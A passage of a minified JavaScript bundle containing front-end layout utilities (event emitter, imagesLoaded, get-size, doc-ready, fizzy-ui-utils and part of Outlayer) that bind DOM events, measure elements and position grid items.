this.emitEvent(e,t)},n.setOnceReturnValue=function(e){return this._onceReturnValue=e,this},n._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},n._getEvents=function(){return this._events||(this._events={})},"function"==typeof define&&define.amd?define(function(){return e}):"undefined"!=typeof module&&module.exports?module.exports=e:this.EventEmitter=e}).call(this),function(e){"use strict";var t=document.documentElement,n=function(){};t.addEventListener?n=function(e,t,n){e.addEventListener(t,n,!1)}:t.attachEvent&&(n=function(t,n,i){t[n+i]=i.handleEvent?function(){var t=e.event;t.target=t.target||t.srcElement,i.handleEvent.call(i,t)}:function(){var n=e.event;n.target=n.target||n.srcElement,i.call(t,n)},t.attachEvent("on"+n,t[n+i])});var i=function(){};t.removeEventListener?i=function(e,t,n){e.removeEventListener(t,n,!1)}:t.detachEvent&&(i=function(e,t,n){e.detachEvent("on"+t,e[t+n]);try{delete e[t+n]}catch(i){e[t+n]=void 0}});var r={bind:n,unbind:i};"function"==typeof define&&define.amd?define(r):e.eventie=r}(this),function(e){"use strict";function t(e,t){for(var n in t)e[n]=t[n];return e}function n(e){return"[object Array]"===c.call(e)}function i(e){var t=[];if(n(e))t=e;else if("number"==typeof e.length)for(var i=0,r=e.length;r>i;i++)t.push(e[i]);else t.push(e);return t}function r(e,n){function r(e,n,s){if(!(this instanceof r))return new r(e,n);"string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=i(e),this.options=t({},this.options),"function"==typeof n?s=n:t(this.options,n),s&&this.on("always",s),this.getImages(),o&&(this.jqDeferred=new o.Deferred);var a=this;setTimeout(function(){a.check()})}function c(e){this.img=e}r.prototype=new e,r.prototype.options={},r.prototype.getImages=function(){this.images=[];for(var e=0,t=this.elements.length;t>e;e++){var n=this.elements[e];"IMG"===n.nodeName&&this.addImage(n);for(var i=n.querySelectorAll("img"),r=0,o=i.length;o>r;r++){var s=i[r];this.addImage(s)}}},r.prototype.addImage=function(e){var t=new c(e);this.images.push(t)},r.prototype.check=function(){function e(e,r){return t.options.debug&&a&&s.log("confirm",e,r),t.progress(e),n++,n===i&&t.complete(),!0}var t=this,n=0,i=this.images.length;if(this.hasAnyBroken=!1,!i)return this.complete(),void 0;for(var r=0;i>r;r++){var o=this.images[r];o.on("confirm",e),o.check()}},r.prototype.progress=function(e){this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded;var t=this;setTimeout(function(){t.emit("progress",t,e),t.jqDeferred&&t.jqDeferred.notify(t,e)})},r.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var t=this;setTimeout(function(){if(t.emit(e,t),t.emit("always",t),t.jqDeferred){var n=t.hasAnyBroken?"reject":"resolve";t.jqDeferred[n](t)}})},o&&(o.fn.imagesLoaded=function(e,t){var n=new r(this,e,t);return n.jqDeferred.promise(o(this))});var f={};return c.prototype=new e,c.prototype.check=function(){var e=f[this.img.src];if(e)return this.useCached(e),void 0;if(f[this.img.src]=this,this.img.complete&&void 0!==this.img.naturalWidth)return this.confirm(0!==this.img.naturalWidth,"naturalWidth"),void 0;var t=this.proxyImage=new Image;n.bind(t,"load",this),n.bind(t,"error",this),t.src=this.img.src},c.prototype.useCached=function(e){if(e.isConfirmed)this.confirm(e.isLoaded,"cached was confirmed");else{var t=this;e.on("confirm",function(e){return t.confirm(e.isLoaded,"cache emitted confirmed"),!0})}},c.prototype.confirm=function(e,t){this.isConfirmed=!0,this.isLoaded=e,this.emit("confirm",this,t)},c.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},c.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindProxyEvents()},c.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindProxyEvents()},c.prototype.unbindProxyEvents=function(){n.unbind(this.proxyImage,"load",this),n.unbind(this.proxyImage,"error",this)},r}var o=e.jQuery,s=e.console,a=s!==void 0,c=Object.prototype.toString;"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],r):e.imagesLoaded=r(e.EventEmitter,e.eventie)}(window);(function(window){var slice=Array.prototype.slice;function noop(){}
function defineBridget($){if(!$){return}
function addOptionMethod(PluginClass){if(PluginClass.prototype.option){return}
PluginClass.prototype.option=function(opts){if(!$.isPlainObject(opts)){return}
this.options=$.extend(!0,this.options,opts)}}
var logError=typeof console==='undefined'?noop:function(message){console.error(message)};function bridge(namespace,PluginClass){$.fn[namespace]=function(options){if(typeof options==='string'){var args=slice.call(arguments,1);for(var i=0,len=this.length;i<len;i++){var elem=this[i];var instance=$.data(elem,namespace);if(!instance){logError("cannot call methods on "+namespace+" prior to initialization; "+"attempted to call '"+options+"'");continue}
if(!$.isFunction(instance[options])||options.charAt(0)==='_'){logError("no such method '"+options+"' for "+namespace+" instance");continue}
var returnValue=instance[options].apply(instance,args);if(returnValue!==undefined){return returnValue}}
return this}else{return this.each(function(){var instance=$.data(this,namespace);if(instance){instance.option(options);instance._init()}else{instance=new PluginClass(this,options);$.data(this,namespace,instance)}})}}}
$.bridget=function(namespace,PluginClass){addOptionMethod(PluginClass);bridge(namespace,PluginClass)};return $.bridget}
if(typeof define==='function'&&define.amd){define('jquery-bridget/jquery.bridget',['jquery'],defineBridget)}else if(typeof exports==='object'){defineBridget(require('jquery'))}else{defineBridget(window.jQuery)}})(window);(function(window){var docElem=document.documentElement;var bind=function(){};function getIEEvent(obj){var event=window.event;event.target=event.target||event.srcElement||obj;return event}
if(docElem.addEventListener){bind=function(obj,type,fn){obj.addEventListener(type,fn,!1)}}else if(docElem.attachEvent){bind=function(obj,type,fn){obj[type+fn]=fn.handleEvent?function(){var event=getIEEvent(obj);fn.handleEvent.call(fn,event)}:function(){var event=getIEEvent(obj);fn.call(obj,event)};obj.attachEvent("on"+type,obj[type+fn])}}
var unbind=function(){};if(docElem.removeEventListener){unbind=function(obj,type,fn){obj.removeEventListener(type,fn,!1)}}else if(docElem.detachEvent){unbind=function(obj,type,fn){obj.detachEvent("on"+type,obj[type+fn]);try{delete obj[type+fn]}catch(err){obj[type+fn]=undefined}}}
var eventie={bind:bind,unbind:unbind};if(typeof define==='function'&&define.amd){define('eventie/eventie',eventie)}else if(typeof exports==='object'){module.exports=eventie}else{window.eventie=eventie}})(window);(function(){'use strict';function EventEmitter(){}
var proto=EventEmitter.prototype;var exports=this;var originalGlobalValue=exports.EventEmitter;function indexOfListener(listeners,listener){var i=listeners.length;while(i--){if(listeners[i].listener===listener){return i}}
return-1}
function alias(name){return function aliasClosure(){return this[name].apply(this,arguments)}}
proto.getListeners=function getListeners(evt){var events=this._getEvents();var response;var key;if(evt instanceof RegExp){response={};for(key in events){if(events.hasOwnProperty(key)&&evt.test(key)){response[key]=events[key]}}}
else{response=events[evt]||(events[evt]=[])}
return response};proto.flattenListeners=function flattenListeners(listeners){var flatListeners=[];var i;for(i=0;i<listeners.length;i+=1){flatListeners.push(listeners[i].listener)}
return flatListeners};proto.getListenersAsObject=function getListenersAsObject(evt){var listeners=this.getListeners(evt);var response;if(listeners instanceof Array){response={};response[evt]=listeners}
return response||listeners};proto.addListener=function addListener(evt,listener){var listeners=this.getListenersAsObject(evt);var listenerIsWrapped=typeof listener==='object';var key;for(key in listeners){if(listeners.hasOwnProperty(key)&&indexOfListener(listeners[key],listener)===-1){listeners[key].push(listenerIsWrapped?listener:{listener:listener,once:!1})}}
return this};proto.on=alias('addListener');proto.addOnceListener=function addOnceListener(evt,listener){return this.addListener(evt,{listener:listener,once:!0})};proto.once=alias('addOnceListener');proto.defineEvent=function defineEvent(evt){this.getListeners(evt);return this};proto.defineEvents=function defineEvents(evts){for(var i=0;i<evts.length;i+=1){this.defineEvent(evts[i])}
return this};proto.removeListener=function removeListener(evt,listener){var listeners=this.getListenersAsObject(evt);var index;var key;for(key in listeners){if(listeners.hasOwnProperty(key)){index=indexOfListener(listeners[key],listener);if(index!==-1){listeners[key].splice(index,1)}}}
return this};proto.off=alias('removeListener');proto.addListeners=function addListeners(evt,listeners){return this.manipulateListeners(!1,evt,listeners)};proto.removeListeners=function removeListeners(evt,listeners){return this.manipulateListeners(!0,evt,listeners)};proto.manipulateListeners=function manipulateListeners(remove,evt,listeners){var i;var value;var single=remove?this.removeListener:this.addListener;var multiple=remove?this.removeListeners:this.addListeners;if(typeof evt==='object'&&!(evt instanceof RegExp)){for(i in evt){if(evt.hasOwnProperty(i)&&(value=evt[i])){if(typeof value==='function'){single.call(this,i,value)}
else{multiple.call(this,i,value)}}}}
else{i=listeners.length;while(i--){single.call(this,evt,listeners[i])}}
return this};proto.removeEvent=function removeEvent(evt){var type=typeof evt;var events=this._getEvents();var key;if(type==='string'){delete events[evt]}
else if(evt instanceof RegExp){for(key in events){if(events.hasOwnProperty(key)&&evt.test(key)){delete events[key]}}}
else{delete this._events}
return this};proto.removeAllListeners=alias('removeEvent');proto.emitEvent=function emitEvent(evt,args){var listeners=this.getListenersAsObject(evt);var listener;var i;var key;var response;for(key in listeners){if(listeners.hasOwnProperty(key)){i=listeners[key].length;while(i--){listener=listeners[key][i];if(listener.once===!0){this.removeListener(evt,listener.listener)}
response=listener.listener.apply(this,args||[]);if(response===this._getOnceReturnValue()){this.removeListener(evt,listener.listener)}}}}
return this};proto.trigger=alias('emitEvent');proto.emit=function emit(evt){var args=Array.prototype.slice.call(arguments,1);return this.emitEvent(evt,args)};proto.setOnceReturnValue=function setOnceReturnValue(value){this._onceReturnValue=value;return this};proto._getOnceReturnValue=function _getOnceReturnValue(){if(this.hasOwnProperty('_onceReturnValue')){return this._onceReturnValue}
else{return!0}};proto._getEvents=function _getEvents(){return this._events||(this._events={})};EventEmitter.noConflict=function noConflict(){exports.EventEmitter=originalGlobalValue;return EventEmitter};if(typeof define==='function'&&define.amd){define('eventEmitter/EventEmitter',[],function(){return EventEmitter})}
else if(typeof module==='object'&&module.exports){module.exports=EventEmitter}
else{exports.EventEmitter=EventEmitter}}.call(this));(function(window){var prefixes='Webkit Moz ms Ms O'.split(' ');var docElemStyle=document.documentElement.style;function getStyleProperty(propName){if(!propName){return}
if(typeof docElemStyle[propName]==='string'){return propName}
propName=propName.charAt(0).toUpperCase()+propName.slice(1);var prefixed;for(var i=0,len=prefixes.length;i<len;i++){prefixed=prefixes[i]+propName;if(typeof docElemStyle[prefixed]==='string'){return prefixed}}}
if(typeof define==='function'&&define.amd){define('get-style-property/get-style-property',[],function(){return getStyleProperty})}else if(typeof exports==='object'){module.exports=getStyleProperty}else{window.getStyleProperty=getStyleProperty}})(window);(function(window,undefined){function getStyleSize(value){var num=parseFloat(value);var isValid=value.indexOf('%')===-1&&!isNaN(num);return isValid&&num}
function noop(){}
var logError=typeof console==='undefined'?noop:function(message){console.error(message)};var measurements=['paddingLeft','paddingRight','paddingTop','paddingBottom','marginLeft','marginRight','marginTop','marginBottom','borderLeftWidth','borderRightWidth','borderTopWidth','borderBottomWidth'];function getZeroSize(){var size={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0};for(var i=0,len=measurements.length;i<len;i++){var measurement=measurements[i];size[measurement]=0}
return size}
function defineGetSize(getStyleProperty){var isSetup=!1;var getStyle,boxSizingProp,isBoxSizeOuter;function setup(){if(isSetup){return}
isSetup=!0;var getComputedStyle=window.getComputedStyle;getStyle=(function(){var getStyleFn=getComputedStyle?function(elem){return getComputedStyle(elem,null)}:function(elem){return elem.currentStyle};return function getStyle(elem){var style=getStyleFn(elem);if(!style){logError('Style returned '+style+'. Are you running this code in a hidden iframe on Firefox? '+'See http://bit.ly/getsizebug1')}
return style}})();boxSizingProp=getStyleProperty('boxSizing');if(boxSizingProp){var div=document.createElement('div');div.style.width='200px';div.style.padding='1px 2px 3px 4px';div.style.borderStyle='solid';div.style.borderWidth='1px 2px 3px 4px';div.style[boxSizingProp]='border-box';var body=document.body||document.documentElement;body.appendChild(div);var style=getStyle(div);isBoxSizeOuter=getStyleSize(style.width)===200;body.removeChild(div)}}
function getSize(elem){setup();if(typeof elem==='string'){elem=document.querySelector(elem)}
if(!elem||typeof elem!=='object'||!elem.nodeType){return}
var style=getStyle(elem);if(style.display==='none'){return getZeroSize()}
var size={};size.width=elem.offsetWidth;size.height=elem.offsetHeight;var isBorderBox=size.isBorderBox=!!(boxSizingProp&&style[boxSizingProp]&&style[boxSizingProp]==='border-box');for(var i=0,len=measurements.length;i<len;i++){var measurement=measurements[i];var value=style[measurement];value=mungeNonPixel(elem,value);var num=parseFloat(value);size[measurement]=!isNaN(num)?num:0}
var paddingWidth=size.paddingLeft+size.paddingRight;var paddingHeight=size.paddingTop+size.paddingBottom;var marginWidth=size.marginLeft+size.marginRight;var marginHeight=size.marginTop+size.marginBottom;var borderWidth=size.borderLeftWidth+size.borderRightWidth;var borderHeight=size.borderTopWidth+size.borderBottomWidth;var isBorderBoxSizeOuter=isBorderBox&&isBoxSizeOuter;var styleWidth=getStyleSize(style.width);if(styleWidth!==!1){size.width=styleWidth+(isBorderBoxSizeOuter?0:paddingWidth+borderWidth)}
var styleHeight=getStyleSize(style.height);if(styleHeight!==!1){size.height=styleHeight+(isBorderBoxSizeOuter?0:paddingHeight+borderHeight)}
size.innerWidth=size.width-(paddingWidth+borderWidth);size.innerHeight=size.height-(paddingHeight+borderHeight);size.outerWidth=size.width+marginWidth;size.outerHeight=size.height+marginHeight;return size}
function mungeNonPixel(elem,value){if(window.getComputedStyle||value.indexOf('%')===-1){return value}
var style=elem.style;var left=style.left;var rs=elem.runtimeStyle;var rsLeft=rs&&rs.left;if(rsLeft){rs.left=elem.currentStyle.left}
style.left=value;value=style.pixelLeft;style.left=left;if(rsLeft){rs.left=rsLeft}
return value}
return getSize}
if(typeof define==='function'&&define.amd){define('get-size/get-size',['get-style-property/get-style-property'],defineGetSize)}else if(typeof exports==='object'){module.exports=defineGetSize(require('desandro-get-style-property'))}else{window.getSize=defineGetSize(window.getStyleProperty)}})(window);(function(window){var document=window.document;var queue=[];function docReady(fn){if(typeof fn!=='function'){return}
if(docReady.isReady){fn()}else{queue.push(fn)}}
docReady.isReady=!1;function onReady(event){var isIE8NotReady=event.type==='readystatechange'&&document.readyState!=='complete';if(docReady.isReady||isIE8NotReady){return}
trigger()}
function trigger(){docReady.isReady=!0;for(var i=0,len=queue.length;i<len;i++){var fn=queue[i];fn()}}
function defineDocReady(eventie){if(document.readyState==='complete'){trigger()}else{eventie.bind(document,'DOMContentLoaded',onReady);eventie.bind(document,'readystatechange',onReady);eventie.bind(window,'load',onReady)}
return docReady}
if(typeof define==='function'&&define.amd){define('doc-ready/doc-ready',['eventie/eventie'],defineDocReady)}else if(typeof exports==='object'){module.exports=defineDocReady(require('eventie'))}else{window.docReady=defineDocReady(window.eventie)}})(window);(function(ElemProto){'use strict';var matchesMethod=(function(){if(ElemProto.matches){return 'matches'}
if(ElemProto.matchesSelector){return 'matchesSelector'}
var prefixes=['webkit','moz','ms','o'];for(var i=0,len=prefixes.length;i<len;i++){var prefix=prefixes[i];var method=prefix+'MatchesSelector';if(ElemProto[method]){return method}}})();function match(elem,selector){return elem[matchesMethod](selector)}
function checkParent(elem){if(elem.parentNode){return}
var fragment=document.createDocumentFragment();fragment.appendChild(elem)}
function query(elem,selector){checkParent(elem);var elems=elem.parentNode.querySelectorAll(selector);for(var i=0,len=elems.length;i<len;i++){if(elems[i]===elem){return!0}}
return!1}
function matchChild(elem,selector){checkParent(elem);return match(elem,selector)}
var matchesSelector;if(matchesMethod){var div=document.createElement('div');var supportsOrphans=match(div,'div');matchesSelector=supportsOrphans?match:matchChild}else{matchesSelector=query}
if(typeof define==='function'&&define.amd){define('matches-selector/matches-selector',[],function(){return matchesSelector})}else if(typeof exports==='object'){module.exports=matchesSelector}
else{window.matchesSelector=matchesSelector}})(Element.prototype);(function(window,factory){'use strict';if(typeof define=='function'&&define.amd){define('fizzy-ui-utils/utils',['doc-ready/doc-ready','matches-selector/matches-selector'],function(docReady,matchesSelector){return factory(window,docReady,matchesSelector)})}else if(typeof exports=='object'){module.exports=factory(window,require('doc-ready'),require('desandro-matches-selector'))}else{window.fizzyUIUtils=factory(window,window.docReady,window.matchesSelector)}}(window,function factory(window,docReady,matchesSelector){var utils={};utils.extend=function(a,b){for(var prop in b){a[prop]=b[prop]}
return a};utils.modulo=function(num,div){return((num%div)+div)%div};var objToString=Object.prototype.toString;utils.isArray=function(obj){return objToString.call(obj)=='[object Array]'};utils.makeArray=function(obj){var ary=[];if(utils.isArray(obj)){ary=obj}else if(obj&&typeof obj.length=='number'){for(var i=0,len=obj.length;i<len;i++){ary.push(obj[i])}}else{ary.push(obj)}
return ary};utils.indexOf=Array.prototype.indexOf?function(ary,obj){return ary.indexOf(obj)}:function(ary,obj){for(var i=0,len=ary.length;i<len;i++){if(ary[i]===obj){return i}}
return-1};utils.removeFrom=function(ary,obj){var index=utils.indexOf(ary,obj);if(index!=-1){ary.splice(index,1)}};utils.isElement=(typeof HTMLElement=='function'||typeof HTMLElement=='object')?function isElementDOM2(obj){return obj instanceof HTMLElement}:function isElementQuirky(obj){return obj&&typeof obj=='object'&&obj.nodeType==1&&typeof obj.nodeName=='string'};utils.setText=(function(){var setTextProperty;function setText(elem,text){setTextProperty=setTextProperty||(document.documentElement.textContent!==undefined?'textContent':'innerText');elem[setTextProperty]=text}
return setText})();utils.getParent=function(elem,selector){while(elem!=document.body){elem=elem.parentNode;if(matchesSelector(elem,selector)){return elem}}};utils.getQueryElement=function(elem){if(typeof elem=='string'){return document.querySelector(elem)}
return elem};utils.handleEvent=function(event){var method='on'+event.type;if(this[method]){this[method](event)}};utils.filterFindElements=function(elems,selector){elems=utils.makeArray(elems);var ffElems=[];for(var i=0,len=elems.length;i<len;i++){var elem=elems[i];if(!utils.isElement(elem)){continue}
if(selector){if(matchesSelector(elem,selector)){ffElems.push(elem)}
var childElems=elem.querySelectorAll(selector);for(var j=0,jLen=childElems.length;j<jLen;j++){ffElems.push(childElems[j])}}else{ffElems.push(elem)}}
return ffElems};utils.debounceMethod=function(_class,methodName,threshold){var method=_class.prototype[methodName];var timeoutName=methodName+'Timeout';_class.prototype[methodName]=function(){var timeout=this[timeoutName];if(timeout){clearTimeout(timeout)}
var args=arguments;var _this=this;this[timeoutName]=setTimeout(function(){method.apply(_this,args);delete _this[timeoutName]},threshold||100)}};utils.toDashed=function(str){return str.replace(/(.)([A-Z])/g,function(match,$1,$2){return $1+'-'+$2}).toLowerCase()};var console=window.console;utils.htmlInit=function(WidgetClass,namespace){docReady(function(){var dashedNamespace=utils.toDashed(namespace);var elems=document.querySelectorAll('.js-'+dashedNamespace);var dataAttr='data-'+dashedNamespace+'-options';for(var i=0,len=elems.length;i<len;i++){var elem=elems[i];var attr=elem.getAttribute(dataAttr);var options;try{options=attr&&JSON.parse(attr)}catch(error){if(console){console.error('Error parsing '+dataAttr+' on '+elem.nodeName.toLowerCase()+(elem.id?'#'+elem.id:'')+': '+error)}
continue}
var instance=new WidgetClass(elem,options);var jQuery=window.jQuery;if(jQuery){jQuery.data(elem,namespace,instance)}}})};return utils}));(function(window,factory){'use strict';if(typeof define==='function'&&define.amd){define('outlayer/item',['eventEmitter/EventEmitter','get-size/get-size','get-style-property/get-style-property','fizzy-ui-utils/utils'],function(EventEmitter,getSize,getStyleProperty,utils){return factory(window,EventEmitter,getSize,getStyleProperty,utils)})}else if(typeof exports==='object'){module.exports=factory(window,require('wolfy87-eventemitter'),require('get-size'),require('desandro-get-style-property'),require('fizzy-ui-utils'))}else{window.Outlayer={};window.Outlayer.Item=factory(window,window.EventEmitter,window.getSize,window.getStyleProperty,window.fizzyUIUtils)}}(window,function factory(window,EventEmitter,getSize,getStyleProperty,utils){'use strict';var getComputedStyle=window.getComputedStyle;var getStyle=getComputedStyle?function(elem){return getComputedStyle(elem,null)}:function(elem){return elem.currentStyle};function isEmptyObj(obj){for(var prop in obj){return!1}
prop=null;return!0}
var transitionProperty=getStyleProperty('transition');var transformProperty=getStyleProperty('transform');var supportsCSS3=transitionProperty&&transformProperty;var is3d=!!getStyleProperty('perspective');var transitionEndEvent={WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'otransitionend',transition:'transitionend'}[transitionProperty];var prefixableProperties=['transform','transition','transitionDuration','transitionProperty'];var vendorProperties=(function(){var cache={};for(var i=0,len=prefixableProperties.length;i<len;i++){var prop=prefixableProperties[i];var supportedProp=getStyleProperty(prop);if(supportedProp&&supportedProp!==prop){cache[prop]=supportedProp}}
return cache})();function Item(element,layout){if(!element){return}
this.element=element;this.layout=layout;this.position={x:0,y:0};this._create()}
utils.extend(Item.prototype,EventEmitter.prototype);Item.prototype._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}};this.css({position:'absolute'})};Item.prototype.handleEvent=function(event){var method='on'+event.type;if(this[method]){this[method](event)}};Item.prototype.getSize=function(){this.size=getSize(this.element)};Item.prototype.css=function(style){var elemStyle=this.element.style;for(var prop in style){var supportedProp=vendorProperties[prop]||prop;elemStyle[supportedProp]=style[prop]}};Item.prototype.getPosition=function(){var style=getStyle(this.element);var layoutOptions=this.layout.options;var isOriginLeft=layoutOptions.isOriginLeft;var isOriginTop=layoutOptions.isOriginTop;var xValue=style[isOriginLeft?'left':'right'];var yValue=style[isOriginTop?'top':'bottom'];var layoutSize=this.layout.size;var x=xValue.indexOf('%')!=-1?(parseFloat(xValue)/100)*layoutSize.width:parseInt(xValue,10);var y=yValue.indexOf('%')!=-1?(parseFloat(yValue)/100)*layoutSize.height:parseInt(yValue,10);x=isNaN(x)?0:x;y=isNaN(y)?0:y;x-=isOriginLeft?layoutSize.paddingLeft:layoutSize.paddingRight;y-=isOriginTop?layoutSize.paddingTop:layoutSize.paddingBottom;this.position.x=x;this.position.y=y};Item.prototype.layoutPosition=function(){var layoutSize=this.layout.size;var layoutOptions=this.layout.options;var style={};var xPadding=layoutOptions.isOriginLeft?'paddingLeft':'paddingRight';var xProperty=layoutOptions.isOriginLeft?'left':'right';var xResetProperty=layoutOptions.isOriginLeft?'right':'left';var x=this.position.x+layoutSize[xPadding];style[xProperty]=this.getXValue(x);style[xResetProperty]='';var yPadding=layoutOptions.isOriginTop?'paddingTop':'paddingBottom';var yProperty=layoutOptions.isOriginTop?'top':'bottom';var yResetProperty=layoutOptions.isOriginTop?'bottom':'top';var y=this.position.y+layoutSize[yPadding];style[yProperty]=this.getYValue(y);style[yResetProperty]='';this.css(style);this.emitEvent('layout',[this])};Item.prototype.getXValue=function(x){var layoutOptions=this.layout.options;return layoutOptions.percentPosition&&!layoutOptions.isHorizontal?((x/this.layout.size.width)*100)+'%':x+'px'};Item.prototype.getYValue=function(y){var layoutOptions=this.layout.options;return layoutOptions.percentPosition&&layoutOptions.isHorizontal?((y/this.layout.size.height)*100)+'%':y+'px'};Item.prototype._transitionTo=function(x,y){this.getPosition();var curX=this.position.x;var curY=this.position.y;var compareX=parseInt(x,10);var compareY=parseInt(y,10);var didNotMove=compareX===this.position.x&&compareY===this.position.y;this.setPosition(x,y);if(didNotMove&&!this.isTransitioning){this.layoutPosition();return}
var transX=x-curX;var transY=y-curY;var transitionStyle={};transitionStyle.transform=this.getTranslate(transX,transY);this.transition({to:transitionStyle,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})};Item.prototype.getTranslate=function(x,y){var layoutOptions=this.layout.options;x=layoutOptions.isOriginLeft?x:-x;y=layoutOptions.isOriginTop?y:-y;if(is3d){return 'translate3d('+x+'px, '+y+'px, 0)'}
return 'translate('+x+'px, '+y+'px)'};Item.prototype.goTo=function(x,y){this.setPosition(x,y);this.layoutPosition()};Item.prototype.moveTo=supportsCSS3?Item.prototype._transitionTo:Item.prototype.goTo;Item.prototype.setPosition=function(x,y){this.position.x=parseInt(x,10);this.position.y=parseInt(y,10)};Item.prototype._nonTransition=function(args){this.css(args.to);if(args.isCleaning){this._removeStyles(args.to)}
for(var prop in args.onTransitionEnd){args.onTransitionEnd[prop].call(this)}};Item.prototype._transition=function(args){if(!parseFloat(this.layout.options.transitionDuration)){this._nonTransition(args);return}
var _transition=this._transn;for(var prop in args.onTransitionEnd){_transition.onEnd[prop]=args.onTransitionEnd[prop]}
for(prop in args.to){_transition.ingProperties[prop]=!0;if(args.isCleaning){_transition.clean[prop]=!0}}
if(args.from){this.css(args.from);var h=this.element.offsetHeight;h=null}
this.enableTransition(args.to);this.css(args.to);this.isTransitioning=!0};function toDashedAll(str){return str.replace(/([A-Z])/g,function($1){return '-'+$1.toLowerCase()})}
var transitionProps='opacity,'+toDashedAll(vendorProperties.transform||'transform');Item.prototype.enableTransition=function(){if(this.isTransitioning){return}
this.css({transitionProperty:transitionProps,transitionDuration:this.layout.options.transitionDuration});this.element.addEventListener(transitionEndEvent,this,!1)};Item.prototype.transition=Item.prototype[transitionProperty?'_transition':'_nonTransition'];Item.prototype.onwebkitTransitionEnd=function(event){this.ontransitionend(event)};Item.prototype.onotransitionend=function(event){this.ontransitionend(event)};var dashedVendorProperties={'-webkit-transform':'transform','-moz-transform':'transform','-o-transform':'transform'};Item.prototype.ontransitionend=function(event){if(event.target!==this.element){return}
var _transition=this._transn;var propertyName=dashedVendorProperties[event.propertyName]||event.propertyName;delete _transition.ingProperties[propertyName];if(isEmptyObj(_transition.ingProperties)){this.disableTransition()}
if(propertyName in _transition.clean){this.element.style[event.propertyName]='';delete _transition.clean[propertyName]}
if(propertyName in _transition.onEnd){var onTransitionEnd=_transition.onEnd[propertyName];onTransitionEnd.call(this);delete _transition.onEnd[propertyName]}
this.emitEvent('transitionEnd',[this])};Item.prototype.disableTransition=function(){this.removeTransitionStyles();this.element.removeEventListener(transitionEndEvent,this,!1);this.isTransitioning=!1};Item.prototype._removeStyles=function(style){var cleanStyle={};for(var prop in style){cleanStyle[prop]=''}
this.css(cleanStyle)};var cleanTransitionStyle={transitionProperty:'',transitionDuration:''};Item.prototype.removeTransitionStyles=function(){this.css(cleanTransitionStyle)};Item.prototype.removeElem=function(){this.element.parentNode.removeChild(this.element);this.css({display:''});this.emitEvent('remove',[this])};Item.prototype.remove=function(){if(!transitionProperty||!parseFloat(this.layout.options.transitionDuration)){this.removeElem();return}
var _this=this;this.once('transitionEnd',function(){_this.removeElem()});this.hide()};Item.prototype.reveal=function(){delete this.isHidden;this.css({display:''});var options=this.layout.options;var onTransitionEnd={};var transitionEndProperty=this.getHideRevealTransitionEndProperty('visibleStyle');onTransitionEnd[transitionEndProperty]=this.onRevealTransitionEnd;this.transition({from:options.hiddenStyle,to:options.visibleStyle,isCleaning:!0,onTransitionEnd:onTransitionEnd})};Item.prototype.onRevealTransitionEnd=function(){if(!this.isHidden){this.emitEvent('reveal')}};Item.prototype.getHideRevealTransitionEndProperty=function(styleProperty){var optionStyle=this.layout.options[styleProperty];if(optionStyle.opacity){return 'opacity'}
for(var prop in optionStyle){return prop}};Item.prototype.hide=function(){this.isHidden=!0;this.css({display:''});var options=this.layout.options;var onTransitionEnd={};var transitionEndProperty=this.getHideRevealTransitionEndProperty('hiddenStyle');onTransitionEnd[transitionEndProperty]=this.onHideTransitionEnd;this.transition({from:options.visibleStyle,to:options.hiddenStyle,isCleaning:!0,onTransitionEnd:onTransitionEnd})};Item.prototype.onHideTransitionEnd=function(){if(this.isHidden){this.css({display:'none'});this.emitEvent('hide')}};Item.prototype.destroy=function(){this.css({position:'',left:'',right:'',top:'',bottom:'',transition:'',transform:''})};return Item}));(function(window,factory){'use strict';if(typeof define=='function'&&define.amd){define('outlayer/outlayer',['eventie/eventie','eventEmitter/EventEmitter','get-size/get-size','fizzy-ui-utils/utils','./item'],function(eventie,EventEmitter,getSize,utils,Item){return factory(window,eventie,EventEmitter,getSize,utils,Item)})}else if(typeof exports=='object'){module.exports=factory(window,require('eventie'),require('wolfy87-eventemitter'),require('get-size'),require('fizzy-ui-utils'),require('./item'))}else{window.Outlayer=factory(window,window.eventie,window.EventEmitter,window.getSize,window.fizzyUIUtils,window.Outlayer.Item)}}(window,function factory(window,eventie,EventEmitter,getSize,utils,Item){'use strict';var console=window.console;var jQuery=window.jQuery;var noop=function(){};var GUID=0;var instances={};function Outlayer(element,options){var queryElement=utils.getQueryElement(element);if(!queryElement){if(console){console.error('Bad element for '+this.constructor.namespace+': '+(queryElement||element))}
return}
this.element=queryElement;if(jQuery){this.$element=jQuery(this.element)}
this.options=utils.extend({},this.constructor.defaults);this.option(options);var id=++GUID;this.element.outlayerGUID=id;instances[id]=this;this._create();if(this.options.isInitLayout){this.layout()}}
Outlayer.namespace='outlayer';Outlayer.Item=Item;Outlayer.defaults={containerStyle:{position:'relative'},isInitLayout:!0,isOriginLeft:!0,isOriginTop:!0,isResizeBound:!0,isResizingContainer:!0,transitionDuration:'0.4s',hiddenStyle:{opacity:0,transform:'scale(0.001)'},visibleStyle:{opacity:1,transform:'scale(1)'}};utils.extend(Outlayer.prototype,EventEmitter.prototype);Outlayer.prototype.option=function(opts){utils.extend(this.options,opts)};Outlayer.prototype._create=function(){this.reloadItems();this.stamps=[];this.stamp(this.options.stamp);utils.extend(this.element.style,this.options.containerStyle);if(this.options.isResizeBound){this.bindResize()}};Outlayer.prototype.reloadItems=function(){this.items=this._itemize(this.element.children)};Outlayer.prototype._itemize=function(elems){var itemElems=this._filterFindItemElements(elems);var Item=this.constructor.Item;var items=[];for(var i=0,len=itemElems.length;i<len;i++){var elem=itemElems[i];var item=new Item(elem,this);items.push(item)}
return items};Outlayer.prototype._filterFindItemElements=function(elems){return utils.filterFindElements(elems,this.options.itemSelector)};Outlayer.prototype.getItemElements=function(){var elems=[];for(var i=0,len=this.items.length;i<len;i++){elems.push(this.items[i].element)}
